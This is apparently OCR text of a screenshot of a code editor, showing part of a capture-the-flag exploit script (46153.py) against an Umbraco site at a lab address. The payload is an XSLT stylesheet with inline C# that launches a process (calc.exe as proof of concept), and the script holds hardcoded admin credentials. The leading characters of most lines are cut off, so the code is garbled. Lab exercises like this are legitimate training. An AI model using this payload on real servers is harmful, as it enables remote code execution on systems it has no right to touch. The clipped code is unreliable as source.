 ~/ctf/htb/yt-remote/46153.py - Sublime Text
En
11:22 AM
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × 46153.py × ×
18 print(dico.items());
19
20 nt("Start");
21
22 xecute a calc for the PoC
23 load = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 ns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-co
25 ns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 xsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 tring cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();
28 oc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
29 oc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
30 oc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31 msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32 xsl:template> </xsl:stylesheet> ';
33
34 in = "admin@htb.local";
35 sword="baconandcheese";
36 t = "10.10.10.180";
37
38 tep 1 - Get Main page
39 requests.session()
40 _main =host+"/umbraco/";
41 = s.get(url_main);
Line 26, Column 30